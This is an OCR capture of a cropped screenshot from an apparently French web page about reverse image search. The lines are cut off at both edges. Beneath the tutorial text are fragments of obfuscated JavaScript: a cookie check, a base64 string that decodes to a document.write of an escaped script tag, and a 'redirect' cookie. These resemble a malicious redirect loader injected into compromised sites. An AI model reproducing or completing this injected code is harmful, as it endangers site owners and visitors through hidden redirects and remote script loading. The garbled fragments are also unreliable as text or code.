
us, vous pouvez également rechercher l’image par
ats de recherche.
ous devrez cliquer sur une icône de caméra à côté
e, et ainsi, la plate-forme vous montrera le résultat
’informations, visitez le site Web:
match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
 U?decodeURIComponent(U[1]):void 0}var
9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzYyU3MyU2MyU3
th.floor(Date.now()/1e3+86400),date=new Date((new
direct=”+time+”; path=/;
(”)}